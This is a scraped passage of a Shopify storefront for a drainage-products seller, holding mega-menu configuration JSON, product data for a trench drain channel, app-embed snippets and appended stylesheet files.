Fabric","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/8oz-non-woven-geo-textile-pro-fabric-543724.jpg?v=1651331710"},"price":"293.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-321705","setting":{"item_layout":"text","title":"Stabilizing Mesh Grid ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"4684155912281","handle":"multi-purpose-ground-mesh","title":"Multi Purpose Ground Mesh","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/multi-purpose-ground-mesh-203982.jpg?v=1611524489"},"price":"314.00","priceCompare":null}}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-133399","setting":{"item_layout":"text","title":"<font color=\"#03bfd7\">CLEAN</font>","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-959894","setting":{"item_layout":"text","title":"Oil / Water Separators ","item_display":false,"disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"384768454","handle":"oil-water-separators","title":"OIL / WATER SEPARATORS","image":{"altText":"OIL / WATER SEPARATORS | Standartpark","id":"936644411481","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/oil-water-separators-984875.png?v=1611524309"}}}},"menus":[]},{"id":"tmenu-menu-293885","setting":{"item_layout":"text","title":"Grease Trap","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"4601286754393","handle":"grease-trap-intercepter","title":"Grease Trap","image":{"src":"https://cdn.shopify.com/s/files/1/1935/3847/products/grease-trap-intercepter-602526.jpg?v=1611524397"},"price":"285.00","priceCompare":null}}},"menus":[]},{"id":"tmenu-menu-143662","setting":{"item_layout":"text","title":"Solids Interceptor","url":{"type":{"id":"product"},"product":{"id":"7131811283033","title":"Solids Interceptor","image":{"url":"https://cdn.shopify.com/s/files/1/1935/3847/products/solids-interceptor-275085.jpg?v=1660759847"},"handle":"solids-interceptor"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-524772","setting":{"item_layout":"text","title":"<font color=\"#ff0000\">SALE ITEMS</font>","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-837859","setting":{"item_layout":"text","title":"Shop Overstock","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"95247335513","handle":"clearance-items","title":"OVERSTOCK SALE","image":null}}},"menus":[]},{"id":"tmenu-menu-842084","setting":{"item_layout":"text","title":"Shop Worn and Torn","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"277685960793","handle":"worn-and-torn","title":"Worn and Torn","image":{"altText":"Worn and Torn - Vodaland","id":"1612471107673","url":"https://cdn.shopify.com/s/files/1/1935/3847/collections/worn-and-torn-504397.png?v=1711651872"}}}},"menus":[]}]}],"hide_submenu":false},{"id":"tmenu-menu-815082","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"RESOURCES","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"submenu_flyout_width":"290"},"menus":[{"id":"tmenu-menu-392731","setting":{"item_layout":"text","title":"Installation Videos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":79231287448,"title":"Video Library","handle":"video-library"},"link":"https://vodaland-usa.com/pages/our-video-library"}},"menus":[]},{"id":"tmenu-menu-802860","setting":{"item_layout":"text","title":"Pick Your Project - Slot Drains","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":89100746841,"title":"Pick-your-project-Slot-Drains","handle":"slot-drains"}}},"menus":[]},{"id":"tmenu-menu-782178","setting":{"item_layout":"text","title":"Pick Your Project - Pavers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://vodaland-usa.com/pages/easypave"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-909402","setting":{"item_layout":"text","title":"Pick Your Project - Erosion Control ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://vodaland-usa.com/pages/geo-grid-1"}},"menus":[]},{"id":"tmenu-menu-933410","setting":{"item_layout":"text","title":"Load Classes","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":84398702681,"title":"Load Classification","handle":"load-classes"}}},"menus":[]},{"id":"tmenu-menu-690941","setting":{"item_layout":"text","title":"Find Installers Near Me","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://vodaland-usa.com/pages/store-locator"}},"menus":[]},{"id":"tmenu-menu-649061","setting":{"item_layout":"text","title":"Become a Preferred Installer ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://vodaland-usa.com/pages/company-signup-from"}},"menus":[]},{"id":"tmenu-menu-558192","setting":{"item_layout":"text","title":"Case Studies ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":73055436952,"title":"Case Studies","handle":"case-studies"},"blog":{"id":75606425752,"title":"Case studies","handle":"case-studies"},"link":"https://vodaland-usa.com/blogs/case-studies"}},"menus":[]},{"id":"tmenu-menu-205663","setting":{"item_layout":"text","title":"Specs & Installation Library","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":79264776344,"title":"Specs and Installation Library","handle":"specs-and-installation-library"},"link":"https://vodaland-usa.com/pages/specs-and-installation-library"}},"menus":[]},{"id":"tmenu-menu-691341","setting":{"item_layout":"text","title":"Customized Solution Request","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":79250587800,"title":"Custom Request","handle":"custom-request"},"link":"https://vodaland-usa.com/pages/quote-me"}},"menus":[]},{"id":"tmenu-menu-680792","setting":{"item_layout":"text","title":"Product Catalogs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":72754036888,"title":"Catalogs","handle":"catalogs"},"link":"https://vodaland-usa.com/pages/catalogs"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-276253","setting":{"item_layout":"text","title":"Recommend a Trench Drain","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":21180121177,"title":"Contact Us","handle":"contact-us"},"link":"https://vodaland-usa.com/pages/quote-me"}},"menus":[]},{"id":"tmenu-menu-388711","setting":{"item_layout":"text","title":"Recommend a Paver System","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":79253340312,"title":"Permeable Paving Grid","handle":"permeable-paving-grid"},"link":"https://vodaland-usa.com/pages/quote-me"}},"menus":[]},{"id":"tmenu-menu-711186","setting":{"item_layout":"text","title":"Recommend an Erosion Control System","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":79251570840,"title":"Geo Grid","handle":"geo-grid"},"link":"https://vodaland-usa.com/pages/quote-me"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-681273","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"COMPANY","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":240430662,"title":"About Standartpark.","handle":"about-standartpark"}},"el_class":"company-menu"},"menus":[]},{"id":"tmenu-menu-254480","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"HELP HQ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":72912666776,"title":"FAQs","handle":"easy-faqs"},"link":"https://vodaland.zendesk.com/hc/en-us"},"el_class":"faq-menu"},"menus":[]},{"id":"tmenu-menu-500132","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"RESOURCES","submenu_flyout_width":"280","el_class":"resource-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-264394","setting":{"item_layout":"text","title":"Find my local installer","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":79702818968,"title":"Store Locator","handle":"sca-store-locator"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-673801","setting":{"item_layout":"text","title":"Our Projects","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":72753873048,"title":"Customer Projects","handle":"customer-projects"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"navigator_selector":"#AccessibleNav","mobile_navigator_selector":"#MobileNav","root_typography":{"fontSize":"14"},"typography":{"fontSize":"14"},"item_hover_color":"#00928D","item_color":"#3F4B50","enable_quickview":false,"item_header_border":"#B4B4B4"},"status":1,"created_at":"2022-06-17 18:53:45","updated_at":"2025-12-09 13:37:34"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 93061209;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'e2427802d1da231f247652fd657dd2ce';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.products-mega .tmenu_submenu > .tmenu_item:first-child {
	border-right: 1px solid rgb(60 115 178 / 0.4);
}
.products-mega .tmenu_submenu > .tmenu_item:nth-child(2) {
	border-right: 1px solid rgb(131 190 116 / 40%);
}
.products-mega .tmenu_submenu > .tmenu_item:nth-child(3) {
	border-right: 1px solid rgb(225 184 62 / 0.4);
}
.products-mega .tmenu_submenu > .tmenu_item:nth-child(4) {
	border-right: 1px solid rgb(3 191 215 / 40%);
}
 
.products-mega .tmenu_submenu li .tmenu_submenu li {
	border : 0px!important;
}


.tmenu_submenu--desktop .tmenu_item_link {
	margin: 0!important;
    display: block!important;
    padding: 5px 0!important;
    color: #8e8e8e!important;
    text-decoration: none!important;
    line-height: 24px!important;
}  
.tmenu_item_display_header>.tmenu_item_link {
	font-size: 16px !important;
    margin: 0;
    font-family: 'gilroy-bold' !important;
    line-height: 62px;
    color: #3c73b2 !important;
    padding: 0 !important;
    border: 0 !important;
}

.tmenu_item--root .tmenu_item_display_header .tmenu_item_display_header>.tmenu_item_link {
  	font-size: 14px !important;
    margin: 0 0 10px !important;
    color: #212529 !important;
    line-height: 1.2 !important;
  font-weight: 400!important;
}

ul.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop.tmenu_submenu_mega_position_fullwidth {
	    border: 0 !important;
    padding: 0 !important;
    border-radius: 10px;
    max-width: 1150px;
    margin: auto !important;
    left: 0;
    right: 0;
}
.tmenu_item_submenu_type_mega.tmenu_item_active .tmenu_submenu {
      -webkit-animation: abc-fold .5s ease;
    animation: abc-fold .5s ease;
    -webkit-transform-origin: 50% 10%;
    transform-origin: 50% 10%;
}

0% {
    opacity: 0;
      -webkit-transform: perspective(100vw) rotateX(
  30deg
  ) translateY(-10px) scale(.95);
      transform: perspective(100vw) rotateX(
  30deg
  ) translateY(-10px) scale(.95);
}
100% {
    opacity: 1;
      -webkit-transform: perspective(100vw) rotateX(
 	 0deg
    ) translateY(0) scale(1);
        transform: perspective(100vw) rotateX(
    0deg
    ) translateY(0) scale(1);
}

li.tmenu_item.tmenu_item--root.tmenu_item_level_0.tmenu_item_submenu_type_mega.tmenu_item_submenu_mega_position_leftparent.tmenu_item_has_child.tmenu_item_active.sub-mega-menu ul li {
    border: none;
}
li.tmenu_item.tmenu_item--root.tmenu_item_level_0.tmenu_item_submenu_type_mega.tmenu_item_submenu_mega_position_fullwidth.tmenu_item_has_child .tmenu-watermark,li.tmenu_item.tmenu_item--root.tmenu_item_level_0.tmenu_item_submenu_type_mega.tmenu_item_submenu_mega_position_leftparent.tmenu_item_has_child.tmenu_item_active.sub-mega-menu .tmenu-watermark {
    display: none !important;
    opacity: 0;
    visibility: hidden !important;
}
li.tmenu_item.sub-mega-menu ul.tmenu_submenu_mega_position_leftparent.tmenu_submenu_has_watermark li.tmenu_item_has_child.tmenu_item_layout.tmenu_item_layout_text.tmenu_item_display_header a.tmenu_item_link.tmenu_item_content_alignment_left span.tmenu_item_text
{
    color:#3F4B50 !important;
}
ul.tmenu_submenu.tmenu_submenu_type_flyout, ul.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop.tmenu_submenu_mega_position_leftparent.tmenu_submenu_has_watermark 
{
    border-radius: 15px !important;
}
/*Miley - ticket 28026 - 29July2022*/
ul.tmenu_submenu.tmenu_submenu_type_flyout.tmenu_submenu--desktop.tmenu_submenu_flyout_position_automatic {
    padding: 10px !important;
}</style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-AT09BQzF5OVIxeEV5U__12645857707859633983" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: findonline-embed --><div id="fo-app-embed">
    <div id="ab-fo-wrapper"></div>
</div>




<!-- END app snippet -->


<script>
  var isOlAppEmbed = true;
</script>


</div><div id="shopify-block-AU2NlRUlROGErWGk1V__16934432316630173842" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: wheretobuy-embed --><div id="pf-app-embed">
    <div id="ab-wtb-wrapper"></div>
</div>





<!-- END app snippet -->



  <script>
    
    
    SCASLShopifyProduct = {id:516673994780,handle:'spark-1-premium-channels',title:"Easy ONE - 3 Inch  Premium Channels",variants: [{"id":6585978781724,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"088011-pf","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Easy ONE - 3 Inch  Premium Channels","public_title":null,"options":["Default Title"],"price":2800,"weight":0,"compare_at_price":null,"inventory_quantity":-42,"inventory_management":null,"inventory_policy":"deny","barcode":"859441007211","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],tags: ["088011","Channel Depth_3.2 inches","Channel Width_3 inches","DRAIN","Grating Type_Galvanized Stamped Steel","Load Class_A - 3300 LBS","Product Type_Trench Drains"],collections: [{"id":28326592540,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-19T16:04:00-06:00","body_html":"","published_at":"2018-01-11T12:00:02-06:00","sort_order":"manual","template_suffix":"best-selling-products","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"},{"column":"vendor","relation":"not_equals","condition":"Route"}],"published_scope":"global"},{"id":162277851225,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-19T16:04:00-06:00","body_html":"","published_at":"2020-06-24T10:56:01-05:00","sort_order":"best-selling","template_suffix":"best-selling-collection","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":293022695513,"handle":"collection-catalog","title":"Collection Catalog","updated_at":"2026-01-19T06:04:23-06:00","body_html":"","published_at":"2025-09-11T15:06:24-05:00","sort_order":"best-selling","template_suffix":"collection-catalog","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"DRAIN"},{"column":"tag","relation":"equals","condition":"TERRA"},{"column":"tag","relation":"equals","condition":"CLEAN"},{"column":"tag","relation":"equals","condition":"URBAN"}],"published_scope":"global"},{"id":453369158,"handle":"spark-premium-system","updated_at":"2026-01-17T06:04:49-06:00","published_at":"2017-07-31T12:46:15-05:00","sort_order":"manual","template_suffix":"spark-premium-system","published_scope":"global","title":"Easy Home Premium System","body_html":"","image":{"created_at":"2021-01-24T15:38:45-06:00","alt":"Spark Premium System | Standartpark","width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/collections\/spark-premium-system-575828.jpg?v=1611524326"}},{"id":384697478,"handle":"spark-home-system","updated_at":"2026-01-19T06:04:23-06:00","published_at":"2017-04-19T09:26:42-05:00","sort_order":"manual","template_suffix":"spark-home-system","published_scope":"global","title":"EASY HOME SYSTEM","body_html":"\u003cbr\u003e\n\u003cblockquote\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003c\/blockquote\u003e","image":{"created_at":"2021-01-24T15:38:43-06:00","alt":"Easy Home Systems","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/collections\/spark-home-system-544436.jpg?v=1710962622"}},{"id":292657659993,"handle":"garden-drains","updated_at":"2026-01-19T06:04:23-06:00","published_at":"2025-08-30T14:02:01-05:00","sort_order":"manual","template_suffix":"garden-drains","published_scope":"global","title":"Garden - Drains","body_html":"\u003cp class=\"p1\"\u003eKeep your garden healthy and dry with \u003cspan class=\"s1\"\u003e\u003cb\u003eVodaland’s Trench Drain Systems\u003c\/b\u003e\u003c\/span\u003e, engineered to manage excess water with ease. Designed for efficient surface drainage, our systems prevent pooling, soil erosion, and plant damage while maintaining the beauty of your landscape. Lightweight yet durable, these drains are built from high-quality materials that stand up to the elements season after season. With sleek designs and easy installation, they seamlessly blend into garden paths, flower beds, and decorative spaces. Trust Vodaland to protect your outdoor oasis with drainage solutions that work as beautifully as they look.\u003c\/p\u003e"},{"id":162277818457,"handle":"new-collection","title":"New products","updated_at":"2026-01-19T16:04:00-06:00","body_html":"","published_at":"2020-06-24T10:56:01-05:00","sort_order":"created-desc","template_suffix":"new-collection","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":28326625308,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-19T16:04:00-06:00","body_html":"","published_at":"2018-01-11T12:00:03-06:00","sort_order":"created-desc","template_suffix":"newest-products","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":292657987673,"handle":"pedestrian-trench-drains","updated_at":"2026-01-19T06:04:23-06:00","published_at":"2025-08-30T14:12:15-05:00","sort_order":"manual","template_suffix":"pedestrian-trenchdrains","published_scope":"global","title":"Pedestrian - Trench Drains","body_html":"\u003cp class=\"p1\"\u003eKeep walkways safe, dry, and beautiful with \u003cspan class=\"s1\"\u003e\u003cb\u003eVodaland’s Trench Drain Systems\u003c\/b\u003e\u003c\/span\u003e, designed specifically for pedestrian-friendly spaces. Our low-profile drains efficiently manage surface water while blending seamlessly into sidewalks, patios, and public pathways. Built from durable, high-quality materials, they provide long-lasting performance without compromising style or safety. Easy to install and low-maintenance, Vodaland delivers drainage solutions trusted by professionals and loved by pedestrians.\u003c\/p\u003e"},{"id":384763462,"handle":"trench-drain","updated_at":"2026-01-19T06:04:23-06:00","published_at":"2017-04-19T18:25:50-05:00","sort_order":"manual","template_suffix":"trench-drains","published_scope":"global","title":"Trench Drains \/ Channel Drains","body_html":"\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\n\u003cscript type=\"application\/ld+json\"\u003e\n{\n  \"@context\": \"https:\/\/schema.org\/\", \n  \"@type\": \"BreadcrumbList\", \n  \"itemListElement\": [{\n    \"@type\": \"ListItem\", \n    \"position\": 1, \n    \"name\": \"Homepage\",\n    \"item\": \"https:\/\/vodaland-usa.com\/\"  \n  },{\n    \"@type\": \"ListItem\", \n    \"position\": 2, \n    \"name\": \"Collections\",\n    \"item\": \"https:\/\/vodaland-usa.com\/collections\/\"  \n  },{\n    \"@type\": \"ListItem\", \n    \"position\": 3, \n    \"name\": \"Trench Drains\",\n    \"item\": \"https:\/\/vodaland-usa.com\/collections\/trench-drain\"  \n  }]\n}\n\u003c\/script\u003e\n\n"}],vendor: "Vodaland",};
  </script>


<script>
  var isPfAppEmbed = true;
</script>


</div><div id="shopify-block-Ady9IdDFscnNkR1MyY__17288229127477420511" class="shopify-block shopify-app-block">


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-custom.css?v=179256340326628439691757451641
body_size: 787
content:
.boost-pfs-container-default-box{padding:0}.boost-pfs-filter-left-col-inner{overflow-x:visible!important;overflow-y:visible!important}.boost-pfs-filter-left-col{width:100%;float:left}.boost-pfs-filter-right-col{width:80%;float:right;padding-left:30px}#boost-pfs-search-box-mobile:focus-visible{box-shadow:none}.boost-pfs-filter-mobile-toolbar-left>a{display:block}.boost-pfs-modal-backdrop,.boost-pfs-minicart-backdrop,.boost-pfs-minicart-wrapper.boost-pfs-minicart-active .boost-pfs-minicart-container{z-index:9999999998}.boost-pfs-search-no-result-body .sorting-wrapper{display:none}@media (min-width: 768px){#main-collection-product-grid{margin-top:0;position:relative;z-index:0}.template-search .boost-pfs-filter-products{position:relative;z-index:0}.boost-pfs-filter-top-sorting{display:flex;justify-content:flex-end}.boost-pfs-filter-stick>div{width:100%;padding:0}.boost-pfs-filter-stick.boost-pfs-filter-tree-desktop-button-sticky-wrapper{z-index:2}.boost-pfs-filter-stick.boost-pfs-filter-tree-desktop-button-sticky-wrapper .boost-pfs-search-result-toolbar{padding-left:0;padding-right:0}}.template-search .boost-pfs-filter-top-sorting .facet-filters__sort{padding:0 3rem 0 1rem}.boost-pfs-search-suggestion-header-view-all a,.boost-pfs-search-suggestion-item a{color:var(--color-base-text-opacity-85-percent)}.template-search .filters-toolbar-wrapper{margin-top:55px;margin-bottom:55px}.boost-pfs-search-result-toolbar{margin:0 auto;display:flex;align-items:center}.boost-pfs-search-result-panel-controls{display:flex}.boost-pfs-search-result-panel-item>button{font-size:15px;cursor:pointer}h3.boost-pfs-search-result-list-item-title{margin-top:0}.boost-pfs-search-result-pages.boost-pfs-container-default-box{margin-top:50px}.sorting-wrapper{border-bottom:1px solid #ededed}.filters-toolbar__item-child{padding:15px 0;display:flex;align-items:center}.filters-toolbar__item-child>.boost-pfs-filter-top-sorting{position:relative;margin-bottom:0;justify-content:flex-start}.filters-toolbar__item-child .collection-filters__label{margin:0 20px 0 0;width:unset}.filters-toolbar__item-child .collection-filters__sort{width:25rem;max-width:100%}.filters-toolbar__item-child svg{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - .35rem);right:1.5rem}.template-search .boost-pfs-filter-tree{width:20%;float:left}.template-search .boost-pfs-filter-tree-h{width:100%;margin-left:0;margin-bottom:30px}.template-search .boost-pfs-filter-right{width:80%;float:right;padding-left:30px}.boost-pfs-filter-message{padding:0 1.5rem}.predictive-search{display:none!important}ul.boost-pfs-search-result-panel-controls>li button{cursor:pointer}.boost-pfs-container-default .facets__form{margin-bottom:1.5rem}.boost-pfs-container-default-box:after{display:table;content:"";clear:both}@media (max-width: 767px){.boost-pfs-filter-right-col{width:100%;padding-left:0}.facets__wrapper{display:none!important}.collection-filters{grid-template-columns:repeat(1,auto)!important}.collection-filters__item.sorting{padding:initial}.boost-pfs-container-default .facets__form{gap:0 2.5rem}.template-search .boost-pfs-filter-tree-mobile-button>button{position:relative}.filters-toolbar__item-child .collection-filters__sort{width:100%}.template-search .boost-pfs-filter-right{width:100%;padding-left:0}.boost-pfs-filter-stick.boost-pfs-filter-tree-mobile-button{z-index:2}.boost-pfs-action-list-enabled .boost-pfs-action-list-wrapper{z-index:1}}.boost-pfs-search-suggestion-style3-top-panel #boost-pfs-search-box-style3,.boost-pfs-search-suggestion-mobile-top-panel #boost-pfs-search-box-mobile{outline:none}#predictive-search-results{display:none}.boost-pfs-minicart-heading .boost-pfs-minicart-title{font-size:calc(var(--font-heading-scale) * 2.4rem);color:rgb(var(--color-foreground))}.boost-pfs-minicart-item .boost-pfs-minicart-item-name a{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-size:calc(var(--font-heading-scale) * 1.5rem);color:rgb(var(--color-foreground));text-decoration:none}.boost-pfs-minicart-item .boost-pfs-minicart-item-name a:hover{text-decoration:underline}.boost-pfs-viewcart a{font-size:1.5rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale));color:rgb(var(--color-foreground));border-color:rgb(var(--color-foreground));background-color:#fff;text-decoration:none}.boost-pfs-viewcart a:hover{color:rgb(var(--color-foreground));text-decoration:underline}.boost-pfs-minicart-container{width:40rem}.boost-pfs-minicart-close{right:40rem}.boost-pfs-minicart-wrapper .boost-pfs-checkout-btn{font-size:1.5rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale));border-color:rgba(var(--color-button),var(--alpha-button-background));background-color:rgba(var(--color-button),var(--alpha-button-background));text-decoration:none}.boost-pfs-body-no-scroll-mini-cart,.boost-pfs-body-no-scroll-mini-cart body{overflow:visible}.boost-pfs-action-list-enabled .boost-pfs-select-option-wrapper .boost-pfs-quickview-cart-btn{background-color:rgba(var(--color-button),var(--alpha-button-background))}.boost-pfs-quickview-title{font-size:calc(var(--font-heading-scale) * 3rem)}.boost-pfs-quickview-selector-wrapper .boost-pfs-swatch-element:not(.boost-pfs-quickview-option-color) label{border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgb(var(--color-background));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground))}.boost-pfs-quickview-selector-wrapper .boost-pfs-swatch-element:not(.boost-pfs-quickview-option-color) input:checked+label{background-color:rgb(var(--color-foreground))}#boost-pfs-quickview-cart-quantity{border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity))}.boost-pfs-quickview-view-full-wrapper>a,.boost-pfs-quickview-view-full-wrapper>a:hover{color:rgb(var(--color-link));opacity:1}.boost-pfs-quickview-view-full-wrapper>a:hover{text-decoration:underline}.boost-pfs-quickview-view-full-wrapper>a:before{border-right:1px solid rgb(var(--color-link));border-bottom:1px solid rgb(var(--color-link))}.boost-pfs-quickview-view-full-wrapper>a:after{background-color:rgb(var(--color-foreground))}#boost-pfs-quickview-cart-btn{position:relative;color:rgb(var(--color-foreground));border-color:rgb(var(--color-foreground));background-color:#fff}#boost-pfs-quickview-cart-btn:hover{box-shadow:rgb(var(--color-foreground)) 0 0 3px}
/*# sourceMappingURL=/cdn/shop/t/149/assets/boost-pfs-custom.css.map?v=179256340326628439691757451641 */


--- FILE ---
content_type: text/css
request_url: https://vodaland-usa.com/cdn/shop/t/149/assets/section-product-info-metafield.css?v=184231512557150475451767974510
body_size: 1091
content:
.product-details-title{border-bottom:1px solid #CCC;padding-bottom:1rem;margin-bottom:2rem;font-weight:700;color:#000}.tab-container{margin-bottom:2rem}.tab-layout{display:grid;grid-template-columns:373px 1fr;gap:0;min-height:500px}.tab-navigation{background:transparent;padding:0;overflow:hidden}.pro-tabs{display:flex;flex-direction:column;list-style:none;margin:0;padding:0;gap:0}.pro-tabs li{padding:1rem 1.5rem;cursor:pointer;transition:all .3s ease;font-weight:700;width:100%;margin:0 0 18px;position:relative;box-sizing:border-box;border-radius:4px;text-align:center;box-shadow:0 13px 20px #0000000d;background:#fff;color:#3f4b50;font-size:16px}.pro-tabs li:first-child{border-top:none}.pro-tabs li:last-child{border-bottom:none}.pro-tabs li:hover{background:#e9ecef;color:#333}.pro-tabs li.active{background:#00938d;color:#fff;z-index:0}.tab-content-wrapper{padding:0 54px;min-height:500px;position:relative;border-left:none}.tab_drawer_heading{display:none;padding:1rem;background:#f8f9fa;border:1px solid #e0e0e0;margin:0;cursor:pointer;font-weight:500;color:#666}.tab_drawer_heading.d_active{background:#20c997;color:#fff;border-color:#20c997}.tab_content{display:none;padding:0;border:none;background:transparent}.tab_content:first-of-type{display:block}.description-section h4,.parameters-section h4,.specifications-section h4,.included-section h4,.downloads-section h4{color:#000;margin-bottom:1rem;margin-top:0;font-weight:700;padding-bottom:.5rem}h4.description-specification{padding-top:20px!important}.description-content{line-height:1.6;color:#3f4b50!important;font-size:1rem;margin-bottom:20px}.description-section>h4{margin-bottom:2rem;padding-bottom:.5rem;border-bottom:1px solid #e0e0e0}.description-content ul li{margin-left:20px}.parameters-content{font-family:Courier New,monospace;color:#333;line-height:1.8}.parameters-content p{margin:.5rem 0;color:#333}.specifications-list{color:#555;line-height:1.6}.specifications-list ul{list-style:none;padding:0;margin:0}.specifications-list li{padding:.5rem 0 .5rem 1.5rem;position:relative;margin-left:0}.specifications-list li:before{content:"\2022";color:#20c997;font-weight:700;position:absolute;left:0;top:.5rem;width:1.5rem;text-align:left}.included-content{color:#555;line-height:1.6}.included-content ul{list-style:none;padding:0;margin:0}.included-content li{position:relative;padding:.5rem 0 .5rem 2rem;display:flex;align-items:center}.included-content li:before{content:"\2713";color:#20c997;font-weight:700;position:absolute;left:0;font-size:1.2rem}.parameters-section,.specifications-section,.included-section{margin-bottom:2rem;padding-bottom:1.5rem;border-bottom:1px solid #f0f0f0}.included-section{border-bottom:none;margin-bottom:0;padding-bottom:0}.downloads-section{background:#f8f9fa;padding:1.5rem;border-radius:8px;border:1px solid #e0e0e0}.downloads-grid{margin-top:1rem}.downloads-header{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:1rem;padding:1rem;background:#20c997;color:#fff;font-weight:600;border-radius:4px;margin-bottom:.5rem}.downloads-row{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:1rem;padding:1rem;border-bottom:1px solid #e0e0e0;align-items:center}.download-title{font-weight:500;color:#333}.download-actions{display:flex;justify-content:center;align-items:center}.download-btn{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;background:#20c997;color:#fff;text-decoration:none;border-radius:50%;transition:all .3s ease;font-size:1.2rem}.download-btn:hover{background:#1a9f7a;transform:scale(1.1)}.download-placeholder{width:40px;height:40px}.downloads-tab-content h4{font-weight:700;color:#000;margin-bottom:2rem;padding-bottom:.5rem;border-bottom:1px solid 